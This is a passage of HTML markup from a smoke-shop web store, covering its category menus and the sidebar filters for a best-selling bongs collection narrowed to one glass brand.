              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/downstems">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/downstem_4973fb04-cdc8-4246-9ecd-8b103e233ab8_210x.png.jpg?v=1568380146"
                    alt="Downstems"
                  />
                  <span class="link-title"><span> Downstems</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/accessories/type_screens"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/accessories-all_210x.png.jpg?v=1568380319"
                    alt="Pipe Screens"
                  />
                  <span class="link-title"><span> Pipe Screens</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vape-cartridges-atomizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cartridges_210x.jpg?v=1568303338"
                    alt="Atomizers &amp; Cartridges"
                  />
                  <span class="link-title"
                    ><span> Atomizers &amp; Cartridges</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/oil-wax-and-cart-vape-batteries"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vape_batteries_210x.jpg?v=1568303317"
                    alt="Vape Batteries &amp; Mods"
                  />
                  <span class="link-title"
                    ><span> Vape Batteries &amp; Mods</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/grinders">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_210x.png.jpg?v=1568306018"
                    alt="Grinders"
                  />
                  <span class="link-title"><span> Grinders</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/lighters-hempwick">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/lighters_210x.jpg?v=1568380188"
                    alt="Lighters &amp; Hempwick"
                  />
                  <span class="link-title"
                    ><span> Lighters &amp; Hempwick</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/smoke-odor-eliminators-candles"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/odor_eliminators_210x.jpg?v=1568381645"
                    alt="Candles &amp; Odor Eliminators"
                  />
                  <span class="link-title"
                    ><span> Candles &amp; Odor Eliminators</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/scales">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/scales_210x.jpg?v=1568380458"
                    alt="Scales"
                  />
                  <span class="link-title"><span> Scales</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/smell-proof-storage">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/containers_210x.jpg?v=1568380479"
                    alt="Smell Proof Storage"
                  />
                  <span class="link-title"
                    ><span> Smell Proof Storage</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/ashtrays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashrays_210x.jpg?v=1568306047"
                    alt="Ashtrays"
                  />
                  <span class="link-title"><span> Ashtrays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/pipe-cases">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/travel_cases_210x.jpg?v=1568380498"
                    alt="Travel Bags &amp; Cases"
                  />
                  <span class="link-title"
                    ><span> Travel Bags &amp; Cases</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/home-lifestyle-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/home-and-lifestyle.png?v=4390959951903396895"
          alt="Home and Lifestyle"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Home and Lifestyle</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Home and Lifestyle</span>
        </div>
        <div class="site-nav-dropdown style_5">
          <div class="container">
            <div class="row">
              <div class="col-12 col-xl-12">
                <div
                  class="row"
                  data-masonry='{"itemSelector": "[data-gridItem]", "columnWidth": ".grid-sizer"}'
                >
                  <div class="grid-sizer"></div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/pins">
                      <span> Pins</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/munchies">
                      <span> Munchies</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/clothing-accessories"
                    >
                      <span> Clothing &amp; Accessories</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/stickers">
                      <span> Stickers</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/herbal-infusers">
                      <span> Cooking Supplies</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/smoke-odor-eliminators-candles"
                    >
                      <span> Candles &amp; Odor Eliminators</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/travel-accessories"
                    >
                      <span> Travel Gear</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/stoner-art">
                      <span> Art</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/toys">
                      <span> Toys</span>
                    </a>
                  </div>
                  
                </div>
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/extraction-devices">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/extraction-supplies.png?v=243571525406122407"
          alt="Extraction Supplies"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Extraction Supplies</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Extraction Supplies</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/herbal-infusers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_210x.jpg?v=1572212222"
                    alt="Herbal Infusers"
                  />
                  <span class="link-title"><span> Herbal Infusers</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>

  <li class="menu-lv-1 item">
    <a class="" href="/collections/snacks">
       <span class="icon-img">
        <!-- <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-bundles.png?v=16836164726778515501"
          alt="Snacks"
          onerror="style.display='none';"
      /> -->
      </span>  
      <span> Munchies</span>
    </a>
  </li>
  
  <li class="menu-lv-1 item">
    <a class="" href="/collections/headshop-bundles">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-bundles.png?v=16836164726778515501"
          alt="DankStop Bundles"
          onerror="style.display='none';"
          loading="lazy"
      /></span>
      <span> DankStop Bundles</span>
    </a>
  </li>
  <li class="menu-lv-1 item">
    <a class="" href="/collections/newest-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/new-items.png?v=11029127129506389532"
          alt="New Items"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> New Items</span>
    </a>
  </li>
  <li class="menu-lv-1 item">
    <a class="" href="/collections/top-shelf-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/top-shelf.png?v=6671218688201946548"
          alt="Top Shelf"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Top Shelf</span>
    </a>
  </li>
  
  <li class="menu-lv-1 item">
    <a class="" href="/products/dankstop-mystery-box">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/mystery-boxes.png?v=8355161076773314635"
          alt="Mystery Boxes??"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Mystery Boxes??</span>
    </a>
  </li>
  
</ul>
 

              </nav>
            </div>
          </div>
          <div class="wrapper-right">
            <div class="horizontal-menu"><nav class="nav-bar">
                <ul class="site-nav"><li class="menu-lv-1 item"><a class="" href="https://dankstop.com/collections/delta9-thc"><span>Delta-9 THC <span class="icon-new">New</span> </span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/bongs"><span>Bongs</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/dab-rigs-and-oil-rigs"><span>Dab Rigs</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/glass-pipes-hand-pipes"><span>Glass Pipes</span></a></li>  
                <li class="menu-lv-1 item"><a class="" href="/collections/vaporizers"><span>Vaporizers</span></a></li>  
                
                <li class="menu-lv-1 item"><a class="" href="/collections/grinders"><span>Grinders</span></a></li> 
                <li class="menu-lv-1 item"><a class="" href="/collections/snacks"><span>Munchies</span></a></li> 
                
                <li class="menu-lv-1 item"><a class="" href="/collections/grav"><span>GRAV</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/puffco"><span>Puffco</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/raw"><span>Raw</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/featured-picks
"><span>Featured Picks</span></a></li></ul>
              </nav></div>
          </div>                
        </div>
      </div>
    </div>
    <div class="fixed-right-menu">
      <div class="search-fixed">
        <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
          <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
        </a>
      </div>
      <div class="cart-fixed cart-icon" data-cart-header-supermarket>             
        <a href="#" title="Cart Icon" data-cart-toggle>
          <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg>
          <span class="cartCount" data-cart-count>0
</span>
        </a>
      </div>
    </div>
  </nav>
</div></div>


  
  
  <main id="mainContent" class="main-content" role="main">    

<div class="collection-template collection-template-default">
  <div class="container"><ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList" data-nothing="0">
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
    <a href="/" title="DankStop" data-translate="general.breadcrumbs.home" itemprop="item">
      <span itemprop="name">Home</span><meta itemprop="position" content="1" />
    </a>
  </li><li class="arrow">
      <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#faChevronRight"></use></svg>
    </li>

    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <a href="/collections" title="All Categories" itemprop="item">
        <span itemprop="name">Categories</span>
        <meta itemprop="position" content="2" />
      </a>
    </li>


    <li class="arrow">
      <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#faChevronRight"></use></svg>
    </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" data-hello="top10">
      <a href="/collections/top-10-best-selling-bongs" title="Top 10 Best Selling Bongs" itemprop="item">
        <span><span itemprop="name">Top 10 Best Selling Bongs</span></span>
        <meta itemprop="position" content="3" />
      </a>
    </li><li class="arrow">
        <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#faChevronRight"></use></svg>
      </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <a class="bd-title" href="https://dankstop.com/collections/top-10-best-selling-bongs/brand_medicali-glass" title="Brand: medicali glass" itemprop="item">
          <span itemprop="name">Brand: medicali glass</span>
          <meta itemprop="position" content="4" />
        </a>
      </li></ul><div class="halo-collection-content">
      <div class="row"><div id="shopify-section-sidebar-filter" class="shopify-section col-12 col-xl-3 col-sidebar">






<div class="sidebar"><div class="sidebar-inner"><h2 class="sidebar-header">Filters</h2>


  
    <div class="sidebar-filter" data-has-collapse>
        
        
        <div class="refined-widgets">
            <div class="widget-title">
                <h3 class="sidebar-title">
                    <span >
                        Active Filters           
                    </span><a href="/collections/top-10-best-selling-bongs" class="clear-all text-hover"  >
                    Clear all
                  </a>
                   
                </h3>
            </div>

            <div class="widget-content">
                <ul class="refined"><li>
                        <input type="checkbox" value="brand_medicali-glass" checked/><a href="/collections/top-10-best-selling-bongs" title="Remove tag brand_medicali glass">Brand: medicali glass<span>&nbsp;X</span></a></li></ul>
            </div>                  
        </div>
        
         
    </div>

<span style="display: none;">type , </span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" checked id="f-state--type" type="checkbox"/>
        <label class="ss--btn" for="f-state--type" title="type">
          <h3 class="sidebar-title">type</h3>
        </label>
        <ul class="ss--inner advanced-filters"> 
           <li class="a-filter filterHere" data-handle="type_beaker" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/beaker" style="cursor: pointer;" data-tags="beaker+medicali-glass">
              Beaker
            </div>
            
          </li> 
           <li class="a-filter filterHere" data-handle="type_bong" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/bong" style="cursor: pointer;" data-tags="bong+medicali-glass">
              Bong
            </div>
            
          </li> 
           <li class="a-filter filterHere" data-handle="type_bubbler" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/bubbler" style="cursor: pointer;" data-tags="bubbler+medicali-glass">
              Bubbler
            </div>
            
          </li> 
           <li class="a-filter filterHere" data-handle="type_bundle" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/bundle" style="cursor: pointer;" data-tags="bundle+medicali-glass">
              Bundle
            </div>
            
          </li> 
           <li class="a-filter filterHere" data-handle="type_container" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/container" style="cursor: pointer;" data-tags="container+medicali-glass">
              Container
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="type_dab-rig" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/dab-rig" style="cursor: pointer;" data-tags="dab-rig+medicali-glass">
              Dab rig
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="type_dab-rig" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/dab-rig" style="cursor: pointer;" data-tags="dab-rig+medicali-glass">
              Dab-rig
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="type_gift-set" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/gift-set" style="cursor: pointer;" data-tags="gift-set+medicali-glass">
              Gift set
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="type_heady-glass" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/heady-glass" style="cursor: pointer;" data-tags="heady-glass+medicali-glass">
              Heady glass
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="type_nectar-collector" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/nectar-collector" style="cursor: pointer;" data-tags="nectar-collector+medicali-glass">
              Nectar collector
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="type_recycler" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/recycler" style="cursor: pointer;" data-tags="recycler+medicali-glass">
              Recycler
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="type_water-pipe" data-group="type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/water-pipe" style="cursor: pointer;" data-tags="water-pipe+medicali-glass">
              Water pipe
            </div>
            
          </li><li class="more-filters">
            <a class="more-f" href="#">+ Show more types</a>
            <a class="less-f hidden-filter" href="#">- Show less types</a>
          </li></ul>
      </div>
<span style="display: none;">brand , type,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" checked id="f-state--brand" type="checkbox"/>
        <label class="ss--btn" for="f-state--brand" title="brand">
          <h3 class="sidebar-title">brand</h3>
        </label>
        <ul class="ss--inner advanced-filters"> 
           <li class="a-filter filterHere" data-handle="brand_afm-smoke" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/afm-smoke" style="cursor: pointer;" data-tags="afm-smoke+medicali-glass">
              Afm smoke
            </div>
            
          </li> 
           <li class="a-filter filterHere" data-handle="brand_boro-tech" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/boro-tech" style="cursor: pointer;" data-tags="boro-tech+medicali-glass">
              Boro tech
            </div>
            
          </li> 
           <li class="a-filter filterHere" data-handle="brand_dankstop" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/dankstop" style="cursor: pointer;" data-tags="dankstop+medicali-glass">
              Dankstop
            </div>
            
          </li> 
           <li class="a-filter filterHere" data-handle="brand_empire-glassworks" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/empire-glassworks" style="cursor: pointer;" data-tags="empire-glassworks+medicali-glass">
              Empire glassworks
            </div>
            
          </li> 
           <li class="a-filter filterHere" data-handle="brand_eyce" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/eyce" style="cursor: pointer;" data-tags="eyce+medicali-glass">
              Eyce
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_freeze-pipe" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/freeze-pipe" style="cursor: pointer;" data-tags="freeze-pipe+medicali-glass">
              Freeze pipe
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_goody-glass" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/goody-glass" style="cursor: pointer;" data-tags="goody-glass+medicali-glass">
              Goody glass
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_grav-labs" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/grav-labs" style="cursor: pointer;" data-tags="grav-labs+medicali-glass">
              Grav labs
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_hemper" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/hemper" style="cursor: pointer;" data-tags="hemper+medicali-glass">
              Hemper
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_hue" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/hue" style="cursor: pointer;" data-tags="hue+medicali-glass">
              Hue
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_la-pipes" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/la-pipes" style="cursor: pointer;" data-tags="la-pipes+medicali-glass">
              La pipes
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_mav-glass" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/mav-glass" style="cursor: pointer;" data-tags="mav-glass+medicali-glass">
              Mav glass
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_my-bud-vase" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/my-bud-vase" style="cursor: pointer;" data-tags="my-bud-vase+medicali-glass">
              My bud vase
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_nucleus" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/nucleus" style="cursor: pointer;" data-tags="nucleus+medicali-glass">
              Nucleus
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_nucleus-glass" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/nucleus-glass" style="cursor: pointer;" data-tags="nucleus-glass+medicali-glass">
              Nucleus glass
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_ooze" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/ooze" style="cursor: pointer;" data-tags="ooze+medicali-glass">
              Ooze
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_prism-water-pipes" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/prism-water-pipes" style="cursor: pointer;" data-tags="prism-water-pipes+medicali-glass">
              Prism water pipes
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_sesh-supply" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/sesh-supply" style="cursor: pointer;" data-tags="sesh-supply+medicali-glass">
              Sesh supply
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_session-goods" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/session-goods" style="cursor: pointer;" data-tags="session-goods+medicali-glass">
              Session goods
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_the-freeze-pipe" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/the-freeze-pipe" style="cursor: pointer;" data-tags="the-freeze-pipe+medicali-glass">
              The freeze pipe
            </div>
            
          </li> 
           <li class="a-filter filterHere past-fifth hidden-filter" data-handle="brand_waxmaid" data-group="brand">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/waxmaid" style="cursor: pointer;" data-tags="waxmaid+medicali-glass">
              Waxmaid
            </div>
            
          </li><li class="more-filters">
            <a class="more-f" href="#">+ Show more brands</a>
            <a class="less-f hidden-filter" href="#">- Show less brands</a>
          </li></ul>
      </div>
<span style="display: none;">color , type,brand,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--color" type="checkbox"/>
        <label class="ss--btn" for="f-state--color" title="color">
          <h3 class="sidebar-title">color</h3>
        </label>
        <ul class="ss--inner advanced-filters color-filters grid-uniform"><li class="a-filter filterHere" data-handle="color_after-midnight" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/after-midnight" style="cursor: pointer;font-size: 12px;" data-tags="after-midnight+medicali-glass">
              After midnight
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_amber" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/amber" style="cursor: pointer;font-size: 12px;" data-tags="amber+medicali-glass">
              Amber
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_amber-resin" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/amber-resin" style="cursor: pointer;font-size: 12px;" data-tags="amber-resin+medicali-glass">
              Amber resin
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_aqua" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/aqua" style="cursor: pointer;font-size: 12px;" data-tags="aqua+medicali-glass">
              Aqua
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_aqua-teal" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/aqua-teal" style="cursor: pointer;font-size: 12px;" data-tags="aqua-teal+medicali-glass">
              Aqua teal
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_black-onyx" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/black-onyx" style="cursor: pointer;font-size: 12px;" data-tags="black-onyx+medicali-glass">
              Black onyx
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_black-red" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/black-red" style="cursor: pointer;font-size: 12px;" data-tags="black-red+medicali-glass">
              Black red
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_blue" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/blue" style="cursor: pointer;font-size: 12px;" data-tags="blue+medicali-glass">
              Blue
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_blue-saphire" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/blue-saphire" style="cursor: pointer;font-size: 12px;" data-tags="blue-saphire+medicali-glass">
              Blue saphire
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_blue-white-green" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/blue-white-green" style="cursor: pointer;font-size: 12px;" data-tags="blue-white-green+medicali-glass">
              Blue white green
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_bronze" data-group="color">
